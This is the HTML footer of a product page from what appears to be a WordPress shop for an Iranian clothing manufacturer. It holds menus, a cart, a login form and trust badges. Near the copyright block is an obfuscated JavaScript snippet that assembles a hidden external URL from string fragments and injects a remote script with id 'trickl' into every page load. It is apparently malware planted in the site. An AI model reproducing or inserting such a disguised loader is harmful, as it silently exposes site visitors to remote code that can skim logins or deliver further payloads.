                                                            <div class="prod-count col">
                                                <i class="fal fa-shopping-bag" aria-hidden="true"></i>
                        <span class="count-num">
                            284+</span>
                        <span class="count-text">محصولات</span>
                    </div>
                    
                                                            <div class="prod-count col">
                        <i class="fal fa-box-check" aria-hidden="true"></i>
                        <span class="count-num">
                            +500</span>
                        <span class="count-text">سفارشات تکمیل شده</span>
                    </div>
                    
                                                            <div class="prod-count col">
                        <i class="fal fa-users" aria-hidden="true"></i>
                        <span class="count-num">
                            +1000</span>
                        <span class="count-text">کاربران</span>
                    </div>
                    
                    
                </div>
        
                <div class="row fwidgets">
                        <div class="col-lg-4 col-md-6 col-12 fwidget">
            <div id="dina-fnews_widget-2" class="widget_dina-fnews_widget"><h3 class="fwidget-title">عضویت در خبرنامه</h3>
   <div class="fnews">
        <i class="fal fa-envelope-open-text news-icon" aria-hidden="true"></i>
        <div class="news-text">
            با عضویت در خبرنامه از آخرین پیشنهادها و تخفیف های ما زودتر از بقیه با خبر شوید!        </div>
        <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(\'https://feedburner.google.com/fb/a/mailverify?uri='.$feed_url.'\', \'popupwindow\', \'scrollbars=yes,width=550,height=520\');return true" class="form-inline feed-form">
            <div class="input-group news-form">
                <div class="input-group-prepend">
                    <span class="input-group-text">
                        <i class="fal fa-envelope" aria-hidden="true"></i>
                    </span>
                </div>
                <input name="email" id="feedemail" type="text" class="form-control news-input" aria-label="ایمیل" required placeholder="ایمیل خود را وارد نمایید ...">
                <input type="hidden" value="" name="uri"/>
                <input type="hidden" name="loc" value="en_US"/>
                <div class="input-group-append">
                    <button class="btn btn-primary btn-news" type="submit" aria-label="ثبت نام">
                        ثبت نام                    </button>
                </div>
            </div>
        </form>
   </div>

   </div>            </div>
                        <div class="col-lg-4 col-md-6 col-12 fwidget">
            <div id="epay_widget-1" class="widget_epay_widget"><h3 class="fwidget-title">پرداخت آنلاین</h3><ul class="b-ul">
   	<li class="b-img b1"></li>
    <li class="b-img b2"></li>
    <li class="b-img b3"></li>
    <li class="b-img b4"></li>
    <li class="b-img b5"></li>
    <li class="b-img b6"></li>
    <li class="b-img b7"></li>
    <li class="b-img b8"></li>
    <li class="b-img b9"></li>
    <li class="b-img b10"></li>
    <li class="b-img b11"></li>
    <li class="b-img b12"></li>
    <li class="b-img b13"></li>
    <li class="b-img b14"></li>
    <li class="b-img b15"></li>
    <li class="b-img b16"></li>
   </ul></div>            </div>
                        <div class="col-lg-4 col-md-6 col-12 fwidget">
            <div id="logo-namad-2" class="logo-namad_widget"><h3 class="fwidget-title">نمادهای ما</h3>      <div class="row namad-row">
         <div class="col-6 namad-con"><a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=323234&amp;Code=2H1sgsgnPAErFdejyq0V"><img referrerpolicy="origin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="cursor:pointer" id="2H1sgsgnPAErFdejyq0V" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=323234&amp;Code=2H1sgsgnPAErFdejyq0V"><noscript><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=323234&amp;Code=2H1sgsgnPAErFdejyq0V" alt="" style="cursor:pointer" id="2H1sgsgnPAErFdejyq0V"></noscript></a>

<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="namad-img" alt="د" data-lazy-src="https://cdn.zarinpal.com/badges/trustLogo/1.svg"><noscript><img src="https://cdn.zarinpal.com/badges/trustLogo/1.svg" class="namad-img" alt="د"></noscript>
</div>         <div class="col-6 namad-con"><img referrerpolicy='origin' id = 'nbqeoeukoeukjzpergvjfukz' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=288736&p=uiwkmcsimcsijyoexlaogvka", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=288736&p=odrfaqgwaqgwyndtqftiwlbq" /><noscript><img referrerpolicy='origin' id = 'nbqeoeukoeukjzpergvjfukz' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=288736&p=uiwkmcsimcsijyoexlaogvka", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=288736&p=odrfaqgwaqgwyndtqftiwlbq' /></noscript></div>      </div>
   </div>            </div>
                    </div>
        
                <div class="row footer-addr">
            <div class="col-md-9 col-12 addr-con">
                                <div class="addr-text col-md-7 col-12"><i class="fal fa-map-marker-alt" aria-hidden="true"></i>
                    تهران بازار بزرگ تهران راسته بازار مسگرها،نرسیده به سرای ملی،پاساژ طهران،طبقه همکف،واحد ۱۱                </div>
                                <div class="ftel col-md-5 col-12">
                                            <a href="tel:09125588905" target="_blank">
                            <span>
                                <i class="fal fa-phone" aria-hidden="true"></i>
                                <span class="top-val" id="site-tel">09125588905</span>
                            </span>
                        </a>
                                                                                            <a href="mailto:info@fakhtehwear.com" target="_blank">
                                <span class="foot-tel">
                                    <i class="fal fa-envelope" aria-hidden="true"></i>
                                    <span class="top-val" id="site-email">info@fakhtehwear.com</span>
                                </span>
                            </a>
                                                                
                </div>
            </div>
                    </div>
        
        
    </div>
</div>
<!-- Footer Area -->

<!-- Copyright area -->
<div class="container-fluid copyright">
    <div class="container">
        <div class="row">
        <div class="col-md-6 col-12 copy-text">
            <p>تمامی حقوق برای سایت <a href="https://fakhtehwear.com/" target="_blank" rel="noopener">تولیدی پوشاک فاخته</a> محفوظ است .</p>        </div>
                <div class="col-md-6 col-12 social-footer">
            <ul>
                                                                                <li>
                    <a href="https://wa.me/09055330534" title="واتساپ" target="_blank">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                </li>
                                                                                                <li>
                    <a href="#" title="یوتیوب" target="_blank">
                        <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                                                                                                <li>
                    <a href="#" title="آپارات" target="_blank">
                        <i class="dico ico-aparat"></i>
                    </a>
                </li>
                                                                                                                                                                                                                            </ul>
        </div>
                </div>
    </div>
</div>
<!-- Copyright area --><script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinakala/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>    <!-- The Share Modal -->
    <div class="modal fade" id="shareModal">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
            <!-- Share Modal Header -->
            <div class="modal-header">
                <h4 class="modal-title"><i class="fal fa-share-alt" aria-hidden="true"></i>اشتراک گذاری در شبکه های اجتماعی</h4>
                <button type="button" class="close" data-dismiss="modal">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
            </div>
            <!-- Share Modal body -->
            <div class="modal-body">
                <ul class="social-box">
                                    <li class="social-face"><a data-toggle="tooltip" data-placement="top" title="فیسبوک" href="http://www.facebook.com/sharer.php?u=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li>
                    <li class="social-google"><a data-toggle="tooltip" data-placement="top" title="گوگل‌ پلاس" href="https://plus.google.com/share?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a></li>
                    <li class="social-pin"><a data-toggle="tooltip" data-placement="top" title="پینترست" href="http://pinterest.com/pin/create/link/?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></li>
                    <li class="social-twi"><a data-toggle="tooltip" data-placement="top" title="توئیتر" href="http://www.twitter.com/share?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>
                    <li class="social-link"><a data-toggle="tooltip" data-placement="top" title="لینکداین" href="https://www.linkedin.com/sharing/share-offsite/?url=https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>
                    <li class="social-cloob"><a data-toggle="tooltip" data-placement="top" title="کلوب" href="http://www.cloob.com/share/link/add?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="dico ico-cloob" aria-hidden="true"></i></a></li>
                    <li class="social-tele"><a data-toggle="tooltip" data-placement="top" title="تلگرام" href="https://telegram.me/share/url?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-telegram-plane" aria-hidden="true"></i></a></li>
                    <li class="social-wts"><a data-toggle="tooltip" data-placement="top" title="واتساپ" href="https://wa.me/?text=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></li>
                    <li class="social-email"><a data-toggle="tooltip" data-placement="top" title="ایمیل" href="mailto:?subject=تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)&body=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fal fa-envelope" aria-hidden="true"></i></a></li>
                                </ul>
                <div class="short-con">
                                    <span class="short-text">پیوند کوتاه:</span>
                    <span class="short-link">https://fakhtehwear.com/?p=5472</span>
                    <span data-toggle="tooltip" data-placement="top" title="کپی پیوند" class="short-btn" onclick="copyToClipboard('.short-link')"><i class="fal fa-copy" aria-hidden="true"></i></span>
                                </div>
                <div class="link-copy">پیوند کپی شد!</div>
            </div>

            </div>
        </div>
    </div>
<!-- Modal -->
<div class="modal fade bd-example-modal-lg" id="postModal" tabindex="-1" role="dialog" aria-labelledby="postModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
              <div class="modal-header">
                <h5 class="modal-title" id="postModalLabel"></h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
              </div>
              <div class="modal-body woocommerce">
                <div class="container-fluid single-product product-quick-view">
                    <div class="row product">

                        <div class="col-md-5 quick-gallery">
                        </div>

                        <div class="col-md-7 summary entry-summary scrollable">
                            <div class="summary-content">   
                            </div>
                        </div>
                    </div>
                </div>
              </div>
        </div>
      </div>
</div>

<div class="overlay-blur"></div>

                        <div class="mobile-footer">
            <ul>
                                                            <li class="return-top">
                            <span aria-hidden="true" class="fal fa-chevron-up f-icon" title="بازگشت به بالا">
                            </span>
                                                            <span class="mf-title">بازگشت</span>
                                                    </li>
                    
                                                                <li>
                                <a href="https://fakhtehwear.com/wishlist/" title="علاقه مندی ها"  rel="nofollow">
                                    <span aria-hidden="true" class="fal fa-heart f-icon" title="علاقه مندی ها">
                                        <span class="wish-amount">
                                            0                                        </span>
                                    </span>
                                                                            <span class="mf-title">علاقه مندی </span>
                                                                    </a>
                            </li>
                                    
                                <li class="go-to-add">
                    <span aria-hidden="true" class="fal fa-cart-plus f-icon" title="افزودن به سبد خرید">
                    </span>
                                            <span class="mf-title">خرید</span>
                                    </li>
                                
                                                    
                <li onclick="openCart()">
                    <span aria-hidden="true" class="fal fa-shopping-bag f-icon" title="سبد خرید">
                        <span class="cart-amount">0</span>
                    </span>
                                        <span class="mf-title">سبد خرید</span>
                                    </li>

            </ul>
        </div>
        
        
    
        <div class="di-socialbtn social-left">

        <a aria-label="ارتباط در واتس اپ" href="https://api.whatsapp.com/send?phone=989055330534&text=&source=&data=" data-title="ارتباط در واتس اپ" data-toggle="tooltip" data-placement="top" title="ارتباط در واتس اپ" target="_blank">
            <span class="di-socialbtn-one fab fa-whatsapp" aria-hidden="true"></span>
        </a>
            </div>
        
    <!-- side cart -->
        <div id="mySideCart" class="sidecart dina-open-side">
        <div class="side-head">
        <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeCart()">
            <i class="fal fa-times" aria-hidden="true"></i>
        </a>
        <div class="side-title">
             <i class="fal fa-shopping-bag" aria-hidden="true"></i> سبد خرید        </div>
        </div>
        <div class="widget_shopping_cart_content">
            

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


        </div>
        <i class="fal fa-bags-shopping side-icon" aria-hidden="true"></i>
    </div>
    <div id="myCanvasCart" class="overlay3" onclick="closeCart()"></div>
    <!-- side cart -->

        <!-- side login -->
    <div id="mySideLogin" class="sidelogin">
        <div class="side-head">
            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeLogin()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>
            <div class="side-title">
                <i class="fal fa-user-circle" aria-hidden="true"></i> ورود به سایت            </div>
        </div>
                <form name="login_form" class="login_form " id="login_form" action="#" method="post">
            <div class="row">
                <div class="col-12">
                <div class="status"></div>
                <div class="form-group">
                    <div class="input-group">
                    <div class="input-group-prepend" id="basic-addon1">
                        <span class="input-group-text">
                        <i class="fal fa-user" aria-hidden="true"></i>
                        </span>
                    </div>
                    <input name="username" type="text" class="form-control" id="username" placeholder="نام کاربری" required="required" />
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-group">
                    <div class="input-group-prepend" id="basic-addon2">
                        <span class="input-group-text">
                        <i class="fal fa-key" aria-hidden="true"></i>
                        </span>
                    </div>
                    <input name="password" type="password" class="form-control" id="password" placeholder="رمزعبور" required="required" />
                    </div>
                </div>
                <a href="https://fakhtehwear.com/my-account/lost-password/" title="بازنشانی گذرواژه" class="lost-password">بازنشانی گذرواژه</a>
                <a href="https://fakhtehwear.com/my-account" class="pregisterlink">ایجاد حساب کاربری</a>
                                <input type="hidden" id="security" name="security" value="c97cf1bbbb" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AA%D8%A7%D9%BE-%D8%B4%D9%84%D9%88%D8%A7%D8%B1%DA%A9-%DB%B6%D8%AA%D8%A7%DB%8C%DB%8C-%DB%B1%DB%B2-%D8%AA%D8%A7%DB%8C%DB%8C/" />                <button class="btn btn-success plogin-btn" id="loginSubmit">
                    <i class="fal fa-user" aria-hidden="true"></i>  ورود به سایت                </button>
                </div>
            </div>
        </form>
        <i class="fal fa-user-circle side-icon" aria-hidden="true"></i>
    </div>
    <div id="myCanvasLogin" class="overlay3" onclick="closeLogin()"></div>
    <!-- side login -->
    
    
    <!-- mobile menu -->
    <div id="myNav" class="sidenav">
        <div class="side-head nsearch">

            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeNav()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>

                            <a href="https://fakhtehwear.com" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" rel="home">
                                    <img itemprop="logo"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20302%2056'%3E%3C/svg%3E" data-lazy-srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="mobile-menu-logo img-logo" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png"/><noscript><img itemprop="logo"  src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="mobile-menu-logo img-logo"/></noscript>
                </a>
            
            
        </div>
                                    
        <nav id="cssmenu" class="dina-mobile-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%81%d8%a7%d8%ae%d8%aa%d9%87-1" class="menu"><li class="menu-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c"><span><a itemprop="url" href="https://fakhtehwear.com/">صفحه اصلی</a></span></li>
<li class="current-product-ancestor active current-product-parent has-sub menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%a8%d9%87%d8%a7%d8%b1-%d9%88-%d8%aa%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/"><i class="fal fa-tshirt"></i>پوشاک بهار و تابستان</a></span>
<ul>
	<li class="menu-%d9%be%db%8c%d8%b1%d8%a7%d9%87%d9%86-%d8%b3%d8%a7%d8%ad%d9%84%db%8c"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/beach-shirt/">پیراهن ساحلی</a></span></li>
	<li class="menu-%d8%aa%d8%a7%d9%be"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top/">تاپ</a></span></li>
	<li class="current-product-ancestor active current-product-parent menu-%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/">تاپ شلوارک</a></span></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/spring-tonic/">تونیک</a></span></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt/">تیشرت</a></span></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt-shorts/">تیشرت شلوارک</a></span></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/pants/">شلوار</a></span></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shorts/">شلوارک</a></span></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shomiz/">شومیز</a></span></li>
	<li class="menu-%d9%85%d8%a7%d9%86%d8%aa%d9%88"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/manto/">مانتو</a></span></li>
</ul>
</li>
<li class="has-sub menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/"><i class="fal fa-tshirt"></i>پوشاک زمستانه</a></span>
<ul>
	<li class="menu-%d8%a8%d9%84%d9%88%d8%b2-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/blouse-pants-set/">بلوز شلوار ست</a></span></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-tonic/">تونیک</a></span></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweatshirt/">سویشرت</a></span></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweater-pants-set/">سویشرت شلوار ست</a></span></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-pants/">شلوار زمستانه</a></span></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-shomiz/">شومیز زمستانه</a></span></li>
</ul>
</li>
<li class="menu-%d9%88%d8%a8%d9%84%d8%a7%da%af"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/blog/"><i class="fal fa-ballot"></i>وبلاگ</a></span></li>
<li class="menu-%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/contact-us/"><i class="fal fa-phone"></i>تماس با ما</a></span></li>
<li class="menu-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7"><span><a itemprop="url" href="https://fakhtehwear.com/%d8%aa%d9%88%d9%84%db%8c%d8%af%db%8c-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b9%d9%85%d8%af%d9%87-%d8%b2%d9%86%d8%a7%d9%86%d9%87-%d9%81%d8%a7%d8%ae%d8%aa%d9%87-2/">درباره ما</a></span></li>
</ul>       </nav>

       <i class="fal fa-file-search side-icon" aria-hidden="true"></i>

    </div>

    <div id="myCanvasNav" class="overlay3" onclick="closeNav()"></div>
    <!-- mobile menu -->
    <script type="rocketlazyloadscript">
    window.addEventListener("DOMContentLoaded",function(){jQuery(document).ready(function(e){e(".flex-control-nav").addClass("owl-carousel"),e(".flex-control-nav li").addClass("item"),e(".product-ltr .flex-control-nav").owlCarousel({nav:!0,navText:["",""],autoplay:!1,autoplayHoverPause:!1,dots:!1,loop:!1,margin:5,responsiveClass:!0,responsive:{0:{items:4},341:{items:4},600:{items:5},1e3:{items:5}}}),e(".product-rtl .flex-control-nav").owlCarousel({rtl:!0,nav:!0,navText:["",""],autoplay:!1,autoplayHoverPause:!1,dots:!1,loop:!1,margin:5,responsiveClass:!0,responsive:{0:{items:4},341:{items:4},600:{items:5},1e3:{items:5}}})})});
    </script>
    <!-- Add Btn Modal -->
    <div class="modal fade" id="addbtnModal">
        <div class="modal-dialog modal-lg modal-dialog-centered">
            <div class="modal-content">

            <!-- Add Btn Modal Header -->
            <div class="modal-header">
                <h4 class="modal-title">
                    <i aria-hidden="true" class="fal fal fa-bell"></i>
                    عنوان یلیب                </h4>
                <button type="button" class="close" data-dismiss="modal">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
            </div>

            <!-- Add Btn Modal body -->
            <div class="modal-body">
               <p>محتوا</p>            </div>

            </div>
        </div>
    </div>
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(function($) {

			$('form.cart').on('submit', function(e) {
				e.preventDefault();

				var form = $(this);
				form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

				var formData = new FormData(this);
				formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
				

				// Ajax action.
				$.ajax({
					url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
					data: formData,
					type: 'POST',
					processData: false,
					contentType: false,
					complete: function( response ) {
						response = response.responseJSON;

						if ( ! response ) {
							return;
						}

						if ( response.error && response.product_url ) {
							window.location = response.product_url;
							return;
						}

						// Redirect to cart option
						if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
							window.location = wc_add_to_cart_params.cart_url;
							return;
						}

						var $thisbutton = form.find('.single_add_to_cart_button'); //
//						var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

						// Trigger event so themes can refresh other areas.
						$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

						// Remove existing notices
						$( 'form.cart .added_to_cart' ).remove();
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
						// Add new notices
						form.closest('.product').before(response.fragments.notices_html)

						form.unblock();
					}
				});
			});
		});
    });</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/fakhtehwear.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u067e\u0648\u0634\u0627\u06a9 \u0628\u0647\u0627\u0631 \u0648 \u062a\u0627\u0628\u0633\u062a\u0627\u0646","@id":"https:\/\/fakhtehwear.com\/product-category\/spring-and-summer-clothing\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0627\u067e \u0634\u0644\u0648\u0627\u0631\u06a9","@id":"https:\/\/fakhtehwear.com\/product-category\/spring-and-summer-clothing\/top-shorts\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0627\u067e \u0634\u0648\u0631\u062a\u06a9_\u06f6\u062a\u0627\u06cc\u06cc \u0648 \u06f1\u06f2 \u062a\u0627\u06cc\u06cc(100,000 \u062a)","@id":"https:\/\/fakhtehwear.com\/product\/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
